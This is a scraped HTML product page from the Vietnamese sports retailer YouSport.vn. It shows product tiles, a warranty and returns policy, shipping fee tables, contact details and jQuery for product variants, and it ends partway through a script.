href="/products/bo-goi-dan-the-thao-iwin-keepa" title="B&#243; gối d&#225;n thể thao Iwin Keepa"><img src="https://cdn.yousport.vn/Media/Products/040722025918067/bo-goi-dan-the-thao-iwin-keepa_large.jpg" srcset="/Media/Products/040722025918067/bo-goi-dan-the-thao-iwin-keepa_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/040722025918067/bo-goi-dan-the-thao-iwin-keepa_large.jpg" alt="B&#243; gối d&#225;n thể thao Iwin Keepa"></a><div class="content"><h4 class="mt-3"><a href="/products/bo-goi-dan-the-thao-iwin-keepa" title="B&#243; gối d&#225;n thể thao Iwin Keepa">B&#243; gối d&#225;n thể thao Iwin Keepa</a></h4><span class="color-red">199,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item d-none d-md-block"><div class="overlay"><a href="/products/bo-got-xo-iwin-keepa" title="B&#243; g&#243;t xỏ iWin Keepa" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/bo-got-xo-iwin-keepa" title="B&#243; g&#243;t xỏ iWin Keepa" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/bo-got-xo-iwin-keepa" title="B&#243; g&#243;t xỏ iWin Keepa"><img src="https://cdn.yousport.vn/Media/Products/230323085752738/bo-got-xo-iwin-keepa_large.jpg" srcset="/Media/Products/230323085752738/bo-got-xo-iwin-keepa_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/230323085752738/bo-got-xo-iwin-keepa_large.jpg" alt="B&#243; g&#243;t xỏ iWin Keepa"></a><div class="content"><h4 class="mt-3"><a href="/products/bo-got-xo-iwin-keepa" title="B&#243; g&#243;t xỏ iWin Keepa">B&#243; g&#243;t xỏ iWin Keepa</a></h4><span class="color-red">49,000 ₫</span></div></div></div></div></div><input type="hidden" value="false" id="IsMobile" /></section></div></main><section class="modal-dialog-content"><div id="size-guide-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div>  <div id="stock-modal" class="modal fade" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><div class="h3">Thông báo hết hàng</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p class="warning-stock"> Xin lỗi quý khách, sản phẩm quý khách chọn hiện tại đang hết hàng. Quý khách vui lòng chọn Màu hoặc Size khác (nếu có) hoặc vui lòng liên hệ với nhân viên <strong>Yousport</strong> qua điện thoại <strong>1800 6749 - Tổng đài miễn phí</strong> để được tư vấn thêm. Cảm ơn quý khách. </p></div></div></div></div><div id="combo-modal" class="modal fade" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><div class="h3">Mỗi đơn hàng chỉ được ưu đãi 1 Combo</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p class="warning-stock"> Xin lỗi quý khách, mỗi đơn hàng chỉ được nhận ưu đãi 1 Combo. Nếu quý khách muốn mua Combo khác vui lòng thanh toán giỏ hàng, sau đó tạo đơn hàng mới để nhận ưu đãi. Cảm ơn quý khách. </p></div></div></div></div><div id="store-inventory-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Cửa hàng còn hàng và Địa chỉ</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><table class="table table-bordered"><thead><tr><th class="text-center" colspan="3"><div class="hidden-tabs hidden"><a data-toggle="tab" class="jtabs" href="#tab-6">Đen</a><a data-toggle="tab" class="jtabs" href="#tab-18">X&#225;m</a></div><select class="form-control" id="tabColorSize"><option value="tab-6">Màu: Đen</option><option value="tab-18">Màu: X&#225;m</option></select></th><th class="text-center" rowspan="2">Cửa hàng</th><th class="text-center" rowspan="2">Địa chỉ</th></tr><tr><th class="text-center">M</th><th class="text-center">L</th><th class="text-center">X</th></tr></thead><tbody id="tab-6" class="tab-pane fade active in"><tr><td class="text-center"></td><td class="text-center"></td><td class="text-center"></td><td>Quận T&#226;n Ph&#250; (L&#234; Trọng Tấn)</td><td>236 L&#234; Trọng Tấn, P.T&#226;y Thạnh, Q.T&#226;n Ph&#250;, Hồ Ch&#237; Minh</td></tr></tbody><tbody id="tab-18" class="tab-pane fade "><tr><td class="text-center"></td><td class="text-center"></td><td class="text-center"></td><td>Quận T&#226;n Ph&#250; (L&#234; Trọng Tấn)</td><td>236 L&#234; Trọng Tấn, P.T&#226;y Thạnh, Q.T&#226;n Ph&#250;, Hồ Ch&#237; Minh</td></tr></tbody></table><p>Chú giải: [<i class="ti-check"></i>] là còn hàng, [] là hết hàng</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="warranty-returns-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Chính sách Bảo Hành & Đổi Trả</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><div class="h2 mb-3" style="text-align: center;"><strong>CH&Iacute;NH S&Aacute;CH BẢO H&Agrave;NH &amp; ĐỔI TRẢ CỦA YOUSPORT</strong></div><div class="h3 breadcrumbs"><strong>ĐỔI TRẢ TRONG 7 NG&Agrave;Y NẾU CHƯA SỬ DỤNG</strong></div><p style="text-align: justify;">Nếu Kh&aacute;ch h&agrave;ng đ&atilde; mua h&agrave;ng tại YouSport.vn nhưng sau đ&oacute; đổi &yacute;, hoặc mua cho người quen nhưng họ kh&ocirc;ng th&iacute;ch v&agrave; <strong><span style="color: #000080;">H&Agrave;NG H&Oacute;A CHƯA MANG RA SỬ DỤNG</span></strong> th&igrave; trong v&ograve;ng 7 ng&agrave;y kể từ ng&agrave;y nhận h&agrave;ng, Kh&aacute;ch h&agrave;ng c&oacute; thể đổi lấy sản phẩm kh&aacute;c, hoặc trả h&agrave;ng v&agrave; nhận lại tiền.</p><div class="h3"><strong>ĐỔI TRẢ TRONG 30 NG&Agrave;Y NẾU H&Agrave;NG BỊ LỖI SẢN XUẤT</strong></div><p style="text-align: justify;">Trong v&ograve;ng 30 ng&agrave;y kể từ ng&agrave;y mua h&agrave;ng, <span style="color: #000080;">nếu sản phẩm bị lỗi sản xuất</span> (kh&ocirc;ng phải do lỗi chủ quan của người sử dụng) <span style="color: #000080;">dẫn tới kh&ocirc;ng sử dụng được</span> th&igrave; Kh&aacute;ch h&agrave;ng được đổi ngay sản phẩm mới, hoặc trả h&agrave;ng v&agrave; nhận lại tiền.</p><div class="row mb-3"><div class="col-12 col-md-6"><p style="text-align: center;"><span style="text-decoration: underline;"><strong>LỖI ĐƯỢC ĐỔI TRẢ TRONG 30 NG&Agrave;Y</strong></span></p><table class="table table-bordered table-success" align="center"><tbody><tr><td style="width: 70%; padding: 0 8px; vertical-align: middle;">1. R&aacute;ch đế, bể đế</td><td style="width: 30%;"><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Be%20de%201.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr><tr><td style="padding: 0 8px; vertical-align: middle;">2. R&aacute;ch da (lủng lổ )</td><td><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Bong%20da%202.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr><tr><td style="padding: 0 8px; vertical-align: middle;">3. Hở keo tr&ecirc;n 5cm.</td><td><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Ho%20keo%202.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr></tbody></table></div><div class="col-12 col-md-6"><p style="text-align: center;"><span style="text-decoration: underline;"><strong>LỖI KH&Ocirc;NG ĐỔI TRẢ <span style="color: #ff0000; text-decoration: underline;">(Đ&Atilde; QUA SỬ DỤNG)</span></strong></span></p><table class="table table-bordered table-warning" align="center"><tbody><tr><td style="width: 70%; padding: 0 8px; vertical-align: middle;">1. Đế m&ograve;n, m&ograve;n đinh</td><td style="width: 30%;"><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Gay%20dinh%201.jpg" alt="M&ograve;n đinh (đế TF)" width="150" height="150" /></td></tr><tr><td style="padding: 0 8px; vertical-align: middle;">2. M&ograve;n da</td><td><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Tray%20da%201.jpg" alt="Trầy bề mặt gi&agrave;y" width="150" height="150" /></td></tr><tr><td><p style="vertical-align: middle;">3. Bung chỉ, đứt chỉ, thừa chỉ.</p><p style="font-size: 11px;">Bung chỉ upper (Chỉ n&agrave;y mang t&iacute;nh trang tr&iacute;, kh&ocirc;ng ảnh hưởng đến khả năng hỗ trợ của gi&agrave;y)</p></td><td style="width: 150px;"><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Bung%20chi%20mui%20giay%202.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr></tbody></table></div></div><div class="h3"><strong><span style="color: #ff0000;"><br />KH&Ocirc;NG ĐỔI TRẢ VỚI H&Agrave;NG SALE &gt; 30% (TR&Ecirc;N 30%)</span></strong></div><div class="h3">&nbsp;</div><div class="h3"><strong>BẢO H&Agrave;NH TRỌN ĐỜI</strong></div><p style="text-align: justify;"><span style="color: #000080;">Trong suốt qu&aacute; tr&igrave;nh sử dụng</span>, nếu sản phẩm bị những lỗi nhỏ m&agrave; YouSport.vn c&oacute; thể khắc phục được &amp; sau đ&oacute; kh&aacute;ch h&agrave;ng c&oacute; thể sử dụng b&igrave;nh thường (v&iacute; dụ như: hở keo, đứt chỉ, &hellip;) th&igrave; kh&aacute;ch h&agrave;ng sẽ <span style="color: #000080;">được bảo h&agrave;nh ho&agrave;n to&agrave;n miễn ph&iacute;</span>.</p><p>&nbsp;</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="chinh-hang-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Hàng Chính Hãng 100%</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport.vn cam kết b&aacute;n h&agrave;ng ch&iacute;nh h&atilde;ng 100%</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="shipping-info-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Thông tin chi tiết phí giao hàng </div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p><strong>KHU VỰC HỒ CH&Iacute; MINH</strong></p><table class="table table-bordered"><tbody><tr style="height: 13px;"><th style="width: 25%; height: 13px;">Khu vực</th><th style="width: 25%; height: 13px;">Miễn Ph&iacute; Ship</th><th style="width: 20%; height: 13px;">Ph&iacute; Ship</th><th style="width: 20%; height: 13px;">Thời gian</th></tr><tr style="height: 13px;"><td style="height: 13px;">Nội th&agrave;nh</td><td style="height: 13px;">ĐH &gt;= 79.000đ</td><td style="height: 13px;">Miễn ph&iacute;</td><td style="height: 13px;">1 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Ngoại th&agrave;nh</td><td style="height: 13px;">ĐH &gt;= 299.000đ</td><td style="height: 13px;">20.000đ</td><td style="height: 13px;">1 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">ĐH &gt;= 299.000đ</td><td style="height: 13px;">20.000đ</td><td style="height: 13px;">2 ng&agrave;y</td></tr></tbody></table><ul><li>C&aacute;c quận Nội th&agrave;nh: Quận 1, 2, 3, 4, 5, 6, 7, 8, 10, 11, T&acirc;n B&igrave;nh, T&acirc;n Ph&uacute;, Ph&uacute; Nhuận, B&igrave;nh Thạnh, G&ograve; Vấp.</li><li>C&aacute;c quận Ngoại th&agrave;nh: Quận 9, 12, Thủ Đức, B&igrave;nh T&acirc;n</li><li>C&aacute;c huyện: H&oacute;c M&ocirc;n, B&igrave;nh Ch&aacute;nh, Nh&agrave; B&egrave;, Củ Chi, Cần Giờ</li></ul><p><strong>C&Aacute;C TỈNH TH&Agrave;NH KH&Aacute;C (&Aacute;p dụng từ ng&agrave;y 06/07/2018)</strong></p><table class="table table-bordered"><tbody><tr style="height: 13px;"><th style="width: 30%; height: 13px;">Khu vực giao h&agrave;ng</th><th style="width: 30%; height: 13px;">Đơn vị h&agrave;nh ch&iacute;nh</th><th style="width: 20%; height: 13px;">Ph&iacute; ship</th><th style="width: 20%; height: 13px;">Thời gian</th></tr><tr style="height: 13px;"><td style="height: 13px;" rowspan="2">Đ&agrave; Nẵng, H&agrave; Nội</td><td style="height: 13px;">Quận</td><td style="height: 13px;">55,000đ -&gt; 65,000đ</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">75,000đ</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;" rowspan="2">Từ B&igrave;nh Định trở v&agrave;o</td><td style="height: 13px;">Quận/Th&agrave;nh phố/Thị x&atilde;</td><td style="height: 13px;">40,000đ -&gt; 60,000đ&nbsp;</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">60,000đ</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;" rowspan="2">Từ&nbsp;Quảng Ng&atilde;i&nbsp;trở v&agrave;o</td><td style="height: 13px;">Quận/Th&agrave;nh phố/Thị x&atilde;</td><td style="height: 13px;">60,000đ -&gt; 80,000đ</td><td style="height: 13px;">3-4 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">70,000đ -&gt; 80,000đ</td><td style="height: 13px;">3-4 ng&agrave;y</td></tr></tbody></table><p>Xem chi tiết về ch&iacute;nh s&aacute;ch <a title="Giao h&agrave;ng tận nơi" href="/pages/giao-hang-tan-noi" target="_blank">Giao h&agrave;ng tận nơi</a></p><p><strong>Tra cứu thông tin giao nhận</strong></p><div class="form-group"><div class="row"><div class="col-md-6"><select class="form-control" id="ProvinceID"><option selected="selected" value="0">Tỉnh/thành phố</option><option value="1">Hồ Ch&#237; Minh</option><option value="2">H&#224; Nội</option><option value="3">An Giang</option><option value="4">B&#224; Rịa - Vũng T&#224;u</option><option value="5">Bạc Li&#234;u</option><option value="6">Bắc Giang</option><option value="7">Bắc Kạn</option><option value="8">Bắc Ninh</option><option value="9">Bến Tre</option><option value="10">B&#236;nh Dương</option><option value="11">B&#236;nh Định</option><option value="12">B&#236;nh Phước</option><option value="13">B&#236;nh Thuận</option><option value="14">Cao Bằng</option><option value="15">C&#224; Mau</option><option value="16">Cần Thơ</option><option value="17">Hải Ph&#242;ng</option><option value="18">Đ&#224; Nẵng</option><option value="19">Gia Lai</option><option value="20">H&#242;a B&#236;nh</option><option value="21">H&#224; Giang</option><option value="22">H&#224; Nam</option><option value="23">H&#224; Tĩnh</option><option value="24">Hưng Y&#234;n</option><option value="25">Hải Dương</option><option value="26">Hậu Giang</option><option value="27">Điện Bi&#234;n</option><option value="28">Đắk Lắk</option><option value="29">Đắk N&#244;ng</option><option value="30">Đồng Nai</option><option value="31">Đồng Th&#225;p</option><option value="32">Kh&#225;nh H&#242;a</option><option value="33">Ki&#234;n Giang</option><option value="34">Kon Tum</option><option value="35">Lai Ch&#226;u</option><option value="36">Long An</option><option value="37">L&#224;o Cai</option><option value="38">L&#226;m Đồng</option><option value="39">Lạng Sơn</option><option value="40">Nam Định</option><option value="41">Nghệ An</option><option value="42">Ninh B&#236;nh</option><option value="43">Ninh Thuận</option><option value="44">Ph&#250; Thọ</option><option value="45">Ph&#250; Y&#234;n</option><option value="46">Quảng B&#236;nh</option><option value="47">Quảng Nam</option><option value="48">Quảng Ng&#227;i</option><option value="49">Quảng Ninh</option><option value="50">Quảng Trị</option><option value="51">S&#243;c Trăng</option><option value="52">Sơn La</option><option value="53">Thanh H&#243;a</option><option value="54">Th&#225;i B&#236;nh</option><option value="55">Th&#225;i Nguy&#234;n</option><option value="56">Thừa Thi&#234;n - Huế</option><option value="57">Tiền Giang</option><option value="58">Tr&#224; Vinh</option><option value="59">Tuy&#234;n Quang</option><option value="60">T&#226;y Ninh</option><option value="61">Vĩnh Long</option><option value="62">Vĩnh Ph&#250;c</option><option value="63">Y&#234;n B&#225;i</option></select></div><div class="col-md-6"><select class="form-control" id="DistrictID"><option selected="selected" value="0">Quận/huyện</option></select></div></div></div><ul id="shipInfor" class="hidden"></ul></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="doi-tra-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Đổi trả 90 ngày</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport c&oacute; ch&iacute;nh s&aacute;ch đổi trả trong 90 ng&agrave;y</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="bao-hanh-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Bảo hành trọn đời</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport bảo h&agrave;nh miễn ph&iacute; trong suốt qu&aacute; tr&igrave;nh qu&yacute; kh&aacute;ch sử dụng sản phẩm</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="giao-hang-2h-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Giao 2H Nội Thành HCM</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport.vn giao h&agrave;ng si&ecirc;u nhanh chỉ trong 2H</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div></section><div class="comparison-list"></div><div class="popup-zoom-image"><div class="close-cube"><span title="Ðóng" class="close"><i class="ti-close"></i></span></div><div class="row"><div class="col-md-12"><div class="col-md-1 list_miniature"><ul></ul></div><div class="col-md-11 zoom-container"></div></div></div></div><div id="g_id_onload" data-client_id="" data-login_uri="https://yousport.vn/google-response" data-cancel_on_tap_outside="false" data-skip_prompt_cookie="g_account_info"></div><div class="subcribers"><div class="container"><div class="row bg-white p-3 text-center"><div class="col-6 col-lg-3 mb-3 mb-lg-0"><div class="h4 sp-title">Gọi mua hàng (08:30-21:30)</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:1800 6749">1800 6749</a></span><span class="sp-info">Tất cả các ngày trong tuần</span></p></div></div><div class="col-6 col-lg-3 mb-3 mb-lg-0"><div class="h4 sp-title">Than phiền dịch vụ (08:30-21:30)</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:0902886647">0902 886647</a></span><span class="sp-info">Các ngày trong tuần (trừ lễ)</span></p></div></div><div class="col-6 col-lg-3 mb-3 mb-md-0"><div class="h4 sp-title">Tra cứu đơn hàng</div><div class="sp-content"><p class="area-search-order"><a href="/tra-cuu-don-hang" class="btn btn-active--air btn-search-order text-uppercase">Nhập số điện thoại<span class="d-none d-sm-inline"> để kiểm tra</span></a><span class="sp-info">Thông tin đơn hàng, lịch sử mua hàng</span></p></div></div><div class="col-6 col-lg-3"><div class="h4 sp-title">Hợp tác kinh doanh</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:0902886647">0902 886647</a></span><span class="sp-info">Hợp tác hàng hóa, dịch vụ</span></p></div></div></div></div></div><div class="block-features"><div class="block-features-list"><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/original.png" height="48" alt="Hàng chính hãng 100%"></div><div class="block-features-content"><div class="block-features-title">Hàng chính hãng 100%</div><div class="block-features-subtitle">YouSport.vn cam kết bán hàng chính hãng 100%</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/giao-2h.png" height="48" alt="Giao hàng toàn quốc"></div><div class="block-features-content"><div class="block-features-title">Giao hàng siêu nhanh</div><div class="block-features-subtitle">YouSport.vn giao hàng siêu nhanh nội thành TP.HCM chỉ trong 2H</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/doi-tra.png" height="48" alt="Đổi trả trong 90 ngày"></div><div class="block-features-content"><div class="block-features-title">Đổi trả trong 90 ngày</div><div class="block-features-subtitle">YouSport có chính sách đổi trả trong 90 ngày chưa qua sử dụng</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/bao-hanh.png" height="48" alt="Bảo hành trọn đời"></div><div class="block-features-content"><div class="block-features-title">Bảo hành trọn đời</div><div class="block-features-subtitle">YouSport bảo hành miễn phí keo trọn đời suốt quá trình quý khách sử dụng</div></div></div></div></div><footer><div class="container-fluid"><div class="row"><div class="col-12 col-md-4 special"><div class="h3 text-white">Về YouSport</div><p>Công ty TNHH YOUSPORT. GPKD số 031743751 cấp bởi Sở kế hoạch và đầu tư TP.HCM. Địa chỉ văn phòng: 236 Lê Trọng Tấn, Phường Tây Thạnh, Quận Tân Phú, Thành phố Hồ Chí Minh.</p><ul class="footer-link"><li><a title="Giới Thiệu" href="/pages/gioi-thieu-yousport-vn">Giới Thiệu</a></li><li><a title="Hợp t&#225;c NCC" href="/pages/hop-tac-nha-cung-cap">Hợp t&#225;c NCC</a></li><li><a title="Đăng ký cộng tác viên" href="/dang-ky-cong-tac-vien">Trờ thành cộng tác viên</a></li><li class="d-lg-none"><a title="Liên hệ" href="/contact">Liên hệ</a></li><li class="d-lg-none"><a title="Blog thể thao" href="/blog">Blog thể thao</a></li></ul><p> © 2014 - 2026 YouSport.vn</p></div><div class="col-12 col-md-3 mb-3"><div class="row"><div class="col-6 col-md-6"><span class="h3">Hỗ trợ khách hàng</span><ul class="footer-link"><li class="d-block"><a title="Chọn Size Gi&#224;y Đ&#225; B&#243;ng" href="/pages/huong-dan-chon-size">Chọn Size Gi&#224;y Đ&#225; B&#243;ng</a></li><li class="d-block"><a title="Giao H&#224;ng Tận Nơi" href="/pages/giao-hang-tan-noi">Giao H&#224;ng Tận Nơi</a></li><li class="d-block"><a title="Bảo H&#224;nh &amp; Đổi Trả" href="/pages/chinh-sach-bao-hanh-doi-tra">Bảo H&#224;nh &amp; Đổi Trả</a></li><li class="d-block"><a title="Kh&#225;ch h&#224;ng th&#226;n thiết" href="/pages/chuong-trinh-khach-hang-than-thiet">Kh&#225;ch h&#224;ng th&#226;n thiết</a></li></ul></div><div class="col-6 col-md-6"><span class="h3">Chính sách chung</span><ul class="footer-link"><li class="d-block"><a title="Ch&#237;nh S&#225;ch Bảo Mật" href="/pages/chinh-sach-bao-mat">Ch&#237;nh S&#225;ch Bảo Mật</a></li></ul></div></div></div><div class="col-12 col-md-3"><span class="h3">Dòng thời gian Facebook</span><div class="row"><div class="col-md-12"><div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v16.0&appId=171915239098633&autoLogAppEvents=1" nonce="rF7a5B8k"></script><div class="fb-page" data-href="https://www.facebook.com/YouSport.vn" data-width="380" data-hide-cover="false" data-show-facepile="false"></div>  </div></div></div><div class="col-12 col-md-2 text-right footer-right"><div class="row"><div class="col-6 col-md-12"><p class="mb-1">Theo dõi YouSport</p><ul class="social-links mb-4"><li><a target="_blank" title="Facebook" rel="noopener nofollow" href="https://www.facebook.com/yousport.vn"><i class="ti-facebook"></i></a></li><li><a target="_blank" title="Instagram" rel="noopener nofollow" href="https://www.instagram.com/yousport.vn/"><i class="ti-instagram"></i></a></li><li><a target="_blank" title="YouTube" rel="noopener nofollow" href="https://www.youtube.com/YouSportChannel"><i class="ti-youtube"></i></a></li><li><a target="_blank" title="Titok" rel="noopener nofollow" href="https://www.tiktok.com/@yousport.vn"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/tiktok.svg" height="20" alt="Tiktok YouSport.vn"></a></li></ul></div><div class="col-6 col-md-12"><p class="mb-1">Chứng nhận YouSport</p><a href="http://online.gov.vn/Home/WebDetails/101005" title="Chứng nhận YouSport" target="_blank" rel="noopener nofollow"><img height="45" src="https://cdn.yousport.vn//Content/Frontend/assets/images/dathongbao.png" alt="Đã đăng ký Bộ công thương" /></a><a href="//www.dmca.com/Protection/Status.aspx?ID=f86be156-09ed-4bf9-9f84-48fb2cb6a384" target="_blank" rel="nofollow" title="DMCA.com Protection Status" class="dmca-badge"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/dmca-badge.png" alt="DMCA.com Protection Status"></a></div></div></div></div></div></footer><a class="js-go-to f-go-to" href="#" title="Go to top" data-position='{"bottom": 20, "right": 22 }' data-type="fixed" data-offset-top="400" data-compensation="#header" data-show-effect="slideInUp" data-hide-effect="slideOutDown"><span class="ti-arrow-up f-go-to__inner"></span></a><div class="support-online a"><div class="support-content social-button" style="display: none;"><a href="tel:18006749" class="call-now"><i class="fa fa-phone" aria-hidden="true"></i><span>Hotline: 1800 6749</span><div class="animated infinite zoomIn kenit-alo-circle"></div><div class="animated infinite pulse kenit-alo-circle-fill"></div></a><a class="zalo" href="https://zalo.me/3176896063436508993" target="_blank" rel="nofollow"><img src="/Content/Frontend/assets/images/icon-zalo-circle.png" alt="Zalo"><span>Zalo OA YouSport.vn</span></a><a href="https://www.messenger.com/t/YouSport.vn/" target="_blank" class="fb" rel="nofollow"><i class="fab fa-facebook-messenger" aria-hidden="true"></i><span>Nhắn tin Facebook</span></a></div><a class="btn-support"><i class="fa fa-user-circle" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle"></div><div class="animated infinite pulse kenit-alo-circle-fill"></div></a></div><div class="button-call"><a href="tel:18006749"><i class="fa fa-phone" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle background-border-call"></div><div class="animated infinite pulse kenit-alo-circle-fill background-color-call"></div></a></div><div class="phone-bar"><a href="tel:18006749"><span class="text-phone">1800 6749</span></a></div><script type="text/javascript" src="https://cdn.yousport.vn//Scripts/frontend?v=93zjNFjMokTH5Y6xx4J93-PWDbN2OJPDLgJOHd-T3rM1"></script><script src="https://cdn.yousport.vn//Content/Frontend/assets/js/jquery.zoom.min.js"></script><script src="https://cdn.yousport.vn//Content/Frontend/assets/plugins/magnific/jquery.magnific-popup.min.js"></script><script type='text/javascript'> $(document).ready(function () { var IsMobile = $("#IsMobile").val(); if ($("#product_color").length) { if ($("#product_color").val() != "") { if ($(".color-list a").length > 0) { $('.color-list a').each(function () { var color = $(this).attr("data-color"); if (color == $("#product_color").val()) { $(this).addClass("active"); checkSizeAvaiable(); } }); } if ($(".thumb-slide ul li").length > 0) { $('.thumb-slide ul li').each(function () { var color = $(this).attr("data-color"); if (color == $("#product_color").val()) { $(this).addClass("active"); } }); var src = $(".thumb-slide ul li.active").find("img").attr("src"); $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); } } else { if ($(".color-list a").length > 0) { $(".color-list a").first().addClass("active"); checkSizeAvaiable(); } if ($(".thumb-slide ul li").length > 0) { $(".thumb-slide ul li").first().addClass("active"); } } } if ($(".size-list a").length > 0) { $(".size-list a").first().addClass("active"); } if ($(".quantity-list a").length > 0) { $(".quantity-list a").first().addClass("active"); } function getVariant() { var size, color; if ($('.size-list a').length) { if ($('.size-list a').first().hasClass("out-stock")) { size = -1; } else { size = $(".size-list").find("a.active").attr("data-id"); } } else { size = 0; } color = $(".color-list").find("a.active").attr("data-id"); var productid = $("#product_id").val(); $.ajax({ type: "POST", url: "/Home/ProductVariants/", data: "{ size: '" + size + "', color: '" + color + "', product: '" + productid.toString() + "'}", contentType: "application/json; charset=utf-8", dataType: "json", success: function (data) { if (data.length) { var variant = data[0].ID; $("#product-variants").val(variant); } else { $("#product-variants").val("0"); } }, error: function (xhr, textStatus, errorThrown) { }, }); } function checkSizeAvaiable() { var color; color = $(".color-list").find(".color-item.active").attr("data-id"); var productid = $("#product_id").val(); $.ajax({ type: "POST", url: "/Home/ProductVariantStatus/", data: "{ color: '" + color + "', product: '" + productid.toString() + "'}", contentType: "application/json; charset=utf-8", dataType: "json", success: function (data) { if (data.length) { if ($(".size-list a").length > 0) { $('.size-list a').each(function () { var bol = false; var data_id = $(this).attr("data-id"); for (var i = 0; i < data.length; i++) { var size = data[i].SizeID; if (size == data_id) { bol = true; break; } } if (bol == true) { $(this).show(); } else { $(this).hide(); } }); $(".size-list a").removeClass("active"); $(".size-list a").removeClass("out-stock"); $(".size-list a:visible").first().addClass("active"); getVariant(); } } else { $(".size-list 